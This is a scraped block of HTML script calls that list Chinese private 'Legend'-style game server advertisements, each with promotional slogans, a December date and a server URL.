<script>o4("#FFFFCC","#ffffff","#FFFFCC","{87893F34-DAC8-F011-8294-0A72F24AA2FC}","修罗王迷失专属","https://sss888.ypppl.com:2626","免费上线赠全自动","12月/1日/〖通宵推荐〗","メ免费修罗メ","免费终极メ不坑不套メ结实耐玩メ终","メ全屏秒怪メ","https://sss888.ypppl.com:2626");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65823F76-DDC8-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","12月/1日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67823F76-DDC8-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/1日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69823F76-DDC8-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","12月/1日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B823F76-DDC8-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/1日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D823F76-DDC8-F011-8294-0A72F24AA2FC}","暗黑多职业大极品","http://d4gr.gg234dsasdr.xyz:893/yxs","█从复古到超变█","12月/1日/〖通宵推荐〗","货币靠打█","8流派一刀999迷失神器","无限神技█","http://d4gr.gg234dsasdr.xyz:893/yxs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{055C397E-DDC8-F011-8294-0A72F24AA2FC}","██８０金币合击","https://www.jiulong80.com","公益战神＋２██","12月/1日/〖通宵推荐〗","█３０全满█","元宝装备保值囬収█挂机捡物█散人吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{76D885DE-E1C8-F011-8294-0A72F24AA2FC}","█７６极品合击█","https://s5.10000.beauty:40058","◆76合击◆","12月/1日/〖通宵推荐〗","█1.76复古合","７６合击76极品合击小极品合击大极品合","群985276628","https://s5.10000.beauty:40058");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{78D885DE-E1C8-F011-8294-0A72F24AA2FC}","８０合击\80合击/","https://x7.9800.baby:42477","80+3合击","12月/1日/〖通宵推荐〗","８０合击","星王合击星王+2合击星王+3合击80+2合击","群437661960","https://x7.9800.baby:42477");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F03CECEA-E4C8-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","12月/1日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F23CECEA-E4C8-F011-8294-0A72F24AA2FC}","◆中中中变变变◆","http://xzb.ckzzh.top:6836","█▃免费中变▃█","12月/1日/〖通宵推荐〗","█刚开一秒█","████▂▂中中中变变变▂▂████","█ＰＫ激情█","http://xzb.ckzzh.top:6836");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F43CECEA-E4C8-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/1日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F63CECEA-E4C8-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/1日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{F83CECEA-E4C8-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/1日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FA3CECEA-E4C8-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/1日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FC3CECEA-E4C8-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/1日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{FE3CECEA-E4C8-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/1日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{003DECEA-E4C8-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/1日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{023DECEA-E4C8-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/1日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{043DECEA-E4C8-F011-8294-0A72F24AA2FC}","首发█火龙二合一","http://www.qd3tdc.top:19969","二合一█无限刀版","12月/1日/〖通宵推荐〗","中变微变2合1","█新单职业█自动捡收█一键合成█自动","超低消费无坑","http://www.qd3tdc.top:19969");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{083DECEA-E4C8-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.mamha.xyz:22600","纯元宝▲０充赞助","12月/1日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.mamha.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A3DECEA-E4C8-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.oaoka.xyz:24890","新出炉◆无限探索","12月/1日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.oaoka.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C3DECEA-E4C8-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.lqlpq.xyz:20400","１．７６小极品+5","12月/1日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.lqlpq.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E3DECEA-E4C8-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.mamga.xyz:21500","新版首区★刚开一","12月/1日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.mamga.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{103DECEA-E4C8-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.qaqna.xyz:31400","免费送╲分Ｂ不冲","12月/1日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.qaqna.xyz:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{123DECEA-E4C8-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.pwpvw.xyz:30300","麻痹切割狂风＋１","12月/1日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.pwpvw.xyz:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{143DECEA-E4C8-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.pqpoq.xyz:28100","元素极品切割＋１","12月/1日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.pqpoq.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{163DECEA-E4C8-F011-8294-0A72F24AA2FC}","变态神器必爆装X","http://www.rvruv.xyz:36900","刀刀毒破复活神器","12月/1日/〖通宵推荐〗","神器０氪０充","０充白票通关▲全靠爆▲超牛BUFF▲爆率","▲满屏光柱▲","http://www.rvruv.xyz:36900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{183DECEA-E4C8-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.rurtu.xyz:35800","赞助大礼‖免费送","12月/1日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.rurtu.xyz:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1A3DECEA-E4C8-F011-8294-0A72F24AA2FC}","超变神器Ｂｕｆ牛","http://www.prpqr.xyz:29200","五连送√社会刀过","12月/1日/〖通宵推荐〗","打怪=满级终","√上线五连送√白漂一刀一货币√免费全","伤害高打架爽","http://www.prpqr.xyz:29200");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1C3DECEA-E4C8-F011-8294-0A72F24AA2FC}","福利▃超变▃神器","http://www.sasla.xyz:38000","赞助▃会员▃白送","12月/1日/〖通宵推荐〗","▃瞎爆充值▃","▃小怪出狠货▃０充霸服▃０充通关▃","▃充值算我输","http://www.sasla.xyz:38000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1E3DECEA-E4C8-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.oaoha.xyz:23770","上线送猛宠Ｘ满切","12月/1日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.oaoha.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{203DECEA-E4C8-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.rtrst.xyz:34700","满屏切割神器无限","12月/1日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.rtrst.xyz:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{223DECEA-E4C8-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.oaopa.xyz:27000","送满充值◆迷失神","12月/1日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.oaopa.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{243DECEA-E4C8-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.oaola.xyz:25900","野外Boss．超牛逼","12月/1日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.oaola.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{263DECEA-E4C8-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.qaqoa.xyz:32500","送切割●免费领礼","12月/1日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.qaqoa.xyz:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{283DECEA-E4C8-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.qaqpa.xyz:33600","吸怪鞭尸●满地光","12月/1日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.qaqpa.xyz:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BABCDD80-B1C9-F011-8294-0A72F24AA2FC}","▲零充火龙▲单职","http://www.yayha.xyz:22600","纯元宝▲０充赞助","12月/2日/〖通宵推荐〗","攻速▲带切割","▲０米进全图▲砸冰霜群雨▲元素切割▲","１８５▲火龙","http://www.yayha.xyz:22600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BCBCDD80-B1C9-F011-8294-0A72F24AA2FC}","◆沉默专属◆攻速","http://www.zszrs.xyz:24890","新出炉◆无限探索","12月/2日/〖通宵推荐〗","高爆０充起飞","◆探索、野外Ｂｏss、沉默专属＂神器＂","◆高爆狂撸◆","http://www.zszrs.xyz:24890");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{BEBCDD80-B1C9-F011-8294-0A72F24AA2FC}","１．７６╋天魔精","http://www.yayfa.xyz:20400","１．７６小极品+5","12月/2日/〖通宵推荐〗","╋10元全满╋","╋拒绝垃圾服╋生态白漂╋爆率全开╋无","无暗藏无沙捐","http://www.yayfa.xyz:20400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C0BCDD80-B1C9-F011-8294-0A72F24AA2FC}","１７６★免费小极","http://www.yayga.xyz:21500","新版首区★刚开一","12月/2日/〖通宵推荐〗","无沙捐免费打","法带收割★道招圣兽★战士武兽★平衡才","BOSS遍地暴充","http://www.yayga.xyz:21500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C2BCDD80-B1C9-F011-8294-0A72F24AA2FC}","１７６攻速刀刀吸","http://www.ixiwx.top:31400","免费送╲分Ｂ不冲","12月/2日/〖通宵推荐〗","ぃ切割·攻速","１７６分Ｂ不冲爽★０充起飞★刀刀加速","76微变专属","http://www.ixiwx.top:31400");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C4BCDD80-B1C9-F011-8294-0A72F24AA2FC}","１丶７６变态小极","http://www.iwivw.top:30300","麻痹切割狂风＋１","12月/2日/〖通宵推荐〗","零充→起飞","★毒素切割★小极品倍攻★秒爆充值★免","自己打充值","http://www.iwivw.top:30300");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C6BCDD80-B1C9-F011-8294-0A72F24AA2FC}","７６攻速元素小极","http://www.zwzvw.xyz:28100","元素极品切割＋１","12月/2日/〖通宵推荐〗","元素三职业","战士带毒メ送顶赞メ送狂暴メ送自动捡物","微变龙渊复古","http://www.zwzvw.xyz:28100");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{C8BCDD80-B1C9-F011-8294-0A72F24AA2FC}","变态神器必爆装X","http://www.kqkpq.top:36900","刀刀毒破复活神器","12月/2日/〖通宵推荐〗","神器０氪０充","０充白票通关▲全靠爆▲超牛BUFF▲爆率","▲满屏光柱▲","http://www.kqkpq.top:36900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CABCDD80-B1C9-F011-8294-0A72F24AA2FC}","财神归来‖高爆版","http://www.kpkop.top:35800","赞助大礼‖免费送","12月/2日/〖通宵推荐〗","零充通关全满","‖散人不用充值‖０充锤土豪‖上线直接","１０元全服毕","http://www.kpkop.top:35800");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CCBCDD80-B1C9-F011-8294-0A72F24AA2FC}","超变神器Ｂｕｆ牛","http://www.itist.top:29200","五连送√社会刀过","12月/2日/〖通宵推荐〗","打怪=满级终","√上线五连送√白漂一刀一货币√免费全","伤害高打架爽","http://www.itist.top:29200");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{CEBCDD80-B1C9-F011-8294-0A72F24AA2FC}","福利▃超变▃神器","http://www.krkqr.top:38000","赞助▃会员▃白送","12月/2日/〖通宵推荐〗","▃瞎爆充值▃","▃小怪出狠货▃０充霸服▃０充通关▃","▃充值算我输","http://www.krkqr.top:38000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D0BCDD80-B1C9-F011-8294-0A72F24AA2FC}","神宠大陆Ｘ野外抓","http://www.yayja.xyz:23770","上线送猛宠Ｘ满切","12月/2日/〖通宵推荐〗","暗黑魔次铭文","百种宠物Ｘ千种神器Ｘ倍攻专属Ｘ宝宝超","〈玩法多乐趣","http://www.yayja.xyz:23770");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D2BCDD80-B1C9-F011-8294-0A72F24AA2FC}","神器送满╋全屏轰","http://www.jajra.top:34700","满屏切割神器无限","12月/2日/〖通宵推荐〗","零元＼爆率加","捡物回収挂机免费用--上线一顿乱爆--全","零氪全满通关","http://www.jajra.top:34700");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D4BCDD80-B1C9-F011-8294-0A72F24AA2FC}","新未央迷失◆超神","http://www.zvzuv.xyz:27000","送满充值◆迷失神","12月/2日/〖通宵推荐〗","无合成只能爆","〔无赞助◆无回馈◆无捐献◆无顶榜◆主","微变轻变中变","http://www.zvzuv.xyz:27000");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D6BCDD80-B1C9-F011-8294-0A72F24AA2FC}","新野外．免费微变","http://www.ztzst.xyz:25900","野外Boss．超牛逼","12月/2日/〖通宵推荐〗","●没有不爆的","●●就是那种一点点磨死一个怪●然后就","０氪全满通关","http://www.ztzst.xyz:25900");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{D8BCDD80-B1C9-F011-8294-0A72F24AA2FC}","野外福利●专属神","http://www.jajpa.top:32500","送切割●免费领礼","12月/2日/〖通宵推荐〗","送麻痹破复活","●赞助充值全部可打●千件首爆●送专属","●全屏秒怪●","http://www.jajpa.top:32500");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DABCDD80-B1C9-F011-8294-0A72F24AA2FC}","战虎超变●０充神","http://www.jajqa.top:33600","吸怪鞭尸●满地光","12月/2日/〖通宵推荐〗","●独家超变变","●０充进图●０充狂暴●０充沙捐●无限","●上线送真充","http://www.jajqa.top:33600");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{068E3209-A6C9-F011-8294-0A72F24AA2FC}","≤●帝王轻变●≥","https://88zhet.s3.cn-east-2.jdcloud-oss.com","纯元宝三职业","12月/2日/〖通宵推荐〗","轻变迷失中变","━主打BOSS━纯元宝时间终极━全爆━","纯元宝无捐献","https://88zhet.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{088E3209-A6C9-F011-8294-0A72F24AA2FC}","━━━━玄冥迷失","https://rr8004.s3.cn-south-1.jdcloud-oss.com","复古无限刀迷失","12月/2日/〖通宵推荐〗","━━长久耐玩","无顶榜-就打BOSS-无顶榜-真正公益━","全是怪全靠打","https://rr8004.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0A8E3209-A6C9-F011-8294-0A72F24AA2FC}","１．９６蓝魔皓月","https://p8001.s3.cn-south-1.jdcloud-oss.com","●纯元宝复古●","12月/2日/〖通宵推荐〗","纯元宝全靠打","━纯元宝━复古━全靠打━免费图━全靠","无捐献无狂暴","https://p8001.s3.cn-south-1.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0C8E3209-A6C9-F011-8294-0A72F24AA2FC}","１●８⒌新版合击","https://61.164.174.128:10442/185mh","◥◣首战首区◢◤","12月/2日/〖通宵推荐〗","◥◣极品＋⒑","█神墓梧州█终极必爆█地图多BOSS多█","７６８０９５","https://61.164.174.128:10442/185mh");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{0E8E3209-A6C9-F011-8294-0A72F24AA2FC}","１·７６红魔攻速","http://818yuant.s3.cn-east-2.jdcloud-oss.com","小极品+15","12月/2日/〖通宵推荐〗","攻速爆率全开","●三职业●小怪爆终极●双极品●真实攻","三职业无捐献","http://818yuant.s3.cn-east-2.jdcloud-oss.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{108E3209-A6C9-F011-8294-0A72F24AA2FC}","１９５刺影合击█","https://45.120.101.233:16201","１８５凤舞合击█","12月/2日/〖通宵推荐〗","●185合击●","元宝是一切█全自动挂机█第三天合区█","★195合击★","https://45.120.101.233:16201");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{128E3209-A6C9-F011-8294-0A72F24AA2FC}","暗黑多职业大极品","http://d4gr.gg234dsasdr.xyz:893/yxs","█从复古到超变█","12月/2日/〖通宵推荐〗","货币靠打█","8流派一刀999迷失神器","无限神技█","http://d4gr.gg234dsasdr.xyz:893/yxs");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{148E3209-A6C9-F011-8294-0A72F24AA2FC}","千夜buff微变合击","http://211.154.30.106:10091","30全满通关","12月/2日/〖通宵推荐〗","各种BUFF超爽","▇▇▇▇▇只做游戏细节和玩法▇▇▇▇","●免费挂机●","http://211.154.30.106:10091");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{168E3209-A6C9-F011-8294-0A72F24AA2FC}","情怀迷失变态合击","http://211.154.30.106:10001","小怪追梦全靠脸","12月/2日/〖通宵推荐〗","█首战首区█","1个打装备很爽你没玩过的合击·无暗坑","●免费挂机●","http://211.154.30.106:10001");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{1A8E3209-A6C9-F011-8294-0A72F24AA2FC}","微变态█攻速合击","http://211.154.30.106:10011","这个攻速合击好玩","12月/2日/〖通宵推荐〗","大极品+255合","█人人毕业█激情无限█装备全爆█非常","0充爆终极","http://211.154.30.106:10011");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A8415C88-A9C9-F011-8294-0A72F24AA2FC}","金秋中变合击","http://211.154.30.106:10051","一个会员玩通关","12月/2日/〖通宵推荐〗","█首战首区█","上线送自动全屏捡物.自动回収.自动挂机","●免费挂机●","http://211.154.30.106:10051");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5B088B41-ACC9-F011-8294-0A72F24AA2FC}","【　名剑山庄　】","https://www.080808pk.com:28888","【　首站　】","12月/2日/〖通宵推荐〗","【　首区　】","《一切靠打》《只卖会员》《全部看脸》","沉默专属神器","https://www.080808pk.com:28888");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5D088B41-ACC9-F011-8294-0A72F24AA2FC}","████８０合击","https://www.jiulong80.com","战神＋２████","12月/2日/〖通宵推荐〗","█３０全满█","每日八区█永久保值囬収█老板多必吃肉","沙奖微信红苞","https://www.jiulong80.com");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{5F088B41-ACC9-F011-8294-0A72F24AA2FC}","１７６纯金币复古","http://zz.96xk.cn:1925/ww8.htm","散人为王小极品+6","12月/2日/〖通宵推荐〗","独创新颖玩法","万物皆可爆█赤月终极█长久保值很耐玩","节奏慢养老服","http://zz.96xk.cn:1925/ww8.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{61088B41-ACC9-F011-8294-0A72F24AA2FC}","１７６复古小极品","http://xjp.bffpz.top:6867","█▂赤月好爆▂█","12月/2日/〖通宵推荐〗","█７６耐玩█","████▂▂１．７６复古▂▂████","█免费运９█","http://xjp.bffpz.top:6867");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{63088B41-ACC9-F011-8294-0A72F24AA2FC}","５亿吨暴击超变态","http://up.11527.cn:837/aiff.htm","满屏红怪无限首爆","12月/2日/〖通宵推荐〗","杀怪★送充值","攻速倍攻９９９█０血不死█秒怪如屠狗","０充消费超低","http://up.11527.cn:837/aiff.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{65088B41-ACC9-F011-8294-0A72F24AA2FC}","７６特色小极品+5","http://xx.11527.cn:3238/20bb.htm","一切靠打赤月终极","12月/2日/〖通宵推荐〗","简单有趣耐玩","不肝不氪█稍加创新█永久耐玩█爆充值","长久稳定保值","http://xx.11527.cn:3238/20bb.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{67088B41-ACC9-F011-8294-0A72F24AA2FC}","超变全屏吸血乱炸","http://b.325988.cn:3238/nbaby.htm","无限鞭怪刀刀抽血","12月/2日/〖通宵推荐〗","０茺上线当爷","光速1秒９９９刀〓全屏99*99切割吸血〓","打的比充的快","http://b.325988.cn:3238/nbaby.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{69088B41-ACC9-F011-8294-0A72F24AA2FC}","刀刀砍翻超变神器","http://j.11527.cn:3239/xuxu.htm","０茺毕业〓玩终极","12月/2日/〖通宵推荐〗","充值自己打怪","殺人如麻〓一刀一首爆〓０充搞满白瞟服","送挂机全屏吸","http://j.11527.cn:3239/xuxu.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6B088B41-ACC9-F011-8294-0A72F24AA2FC}","见人就杀█白瞟服","http://waw.vbdfdgye.xyz:3238/miea.htm","免费→吸怪→半月","12月/2日/〖通宵推荐〗","幻影刀速★嘎","刀刀带毒９９９倍爆〓一刀满屏０充搞满","都可进终极图","http://waw.vbdfdgye.xyz:3238/miea.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6D088B41-ACC9-F011-8294-0A72F24AA2FC}","你要找的免费专属","http://qq.vbdfdgye.xyz:3237/em.htm","０元票激情天花板","12月/2日/〖通宵推荐〗","能打能爆一切","散人必通关█全新思路█地图全免爆率高","探索剧情副本","http://qq.vbdfdgye.xyz:3237/em.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{6F088B41-ACC9-F011-8294-0A72F24AA2FC}","您从未玩过新版本","http://yy.vbdfdgye.xyz:3238/longa.htm","每人都可进终极图","12月/2日/〖通宵推荐〗","免费专属神器","特色吸引玩法█万件专属█千张地图全免","没沙捐没狂暴","http://yy.vbdfdgye.xyz:3238/longa.htm");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{71088B41-ACC9-F011-8294-0A72F24AA2FC}","新1.85龙渊玉兔","http://www.qd3tdc.top:16898","散人█长久█耐玩","12月/2日/〖通宵推荐〗","玉兔█高爆率","元素微变◆自动打捡◆必爆终极◆火龙1.","一切装备靠打","http://www.qd3tdc.top:16898");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B7FCB1F3-D7C9-F011-8294-0A72F24AA2FC}","１．７６","http://103.192.209.6:222/21","１.７６","12月/2日/〖通宵推荐〗","１７６","█████玩传奇就玩１·７６极品██","█赞助可打█","http://103.192.209.6:222/21");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{9F31CD6E-EAC9-F011-8294-0A72F24AA2FC}","１●８０盖世合击","http://43.240.74.23:9527","▇▇星王+3▇▇▇","12月/2日/〖通宵推荐〗","▇▇终极全爆","▇自动挂机▇自动拾取▇自动回▇三职业","满屏光柱爽翻","http://43.240.74.23:9527");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A131CD6E-EAC9-F011-8294-0A72F24AA2FC}","单职业神器合击▇","http://43.240.72.78:1666","▇独家首战首区▇","12月/2日/〖通宵推荐〗","独家０充通关","赞助好打▇装备全靠爆▇白瞟能赚米▇急","可以白瞟▇▇","http://43.240.72.78:1666");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{A331CD6E-EAC9-F011-8294-0A72F24AA2FC}","新８０天龍合击▇","http://43.240.74.166:88","小怪爆充值▇▇▇","12月/2日/〖通宵推荐〗","良心高爆版▇","免费送挂机拾取茴収▇散人0充可打满▇","终极好打▇▇","http://43.240.74.166:88");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{B1E44B1F-A3C9-F011-8294-0A72F24AA2FC}","▃超变▃无限刀▃","http://kk.ktpa88.top:9488","倍攻▃加速▃超变","12月/2日/〖通宵推荐〗","公益复古沉默","神器专属单职业超变迷失大极品冰雪1851","暗黑火龙176","http://kk.ktpa88.top:9488");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{12FB1BDE-05CA-F011-8294-0A72F24AA2FC}","暗黑修仙录","http://38.175.194.156:5333","魔改独家三职业","12月/2日/〖通宵推荐〗","经典小米三职","散人逆袭●一切怪爆●赞助可打●爆率全","魔次铭文宠物","http://38.175.194.156:5333");</script>
<script>o4("#FFFFCC","#ffffff","#FFFFCC","{DC561D46-07CA-F011-8294-0A72F24AA2FC}","１.８５至尊火龍","http://www.zzcq28.cn:88","█首战首区█","12月/2日/〖通宵推荐〗","◆赞助可打◆","三职业平衡╱自动捡取╱免费顶级╱装备","沙奖８０７６","http://www.zzcq28.cn:88");</script>
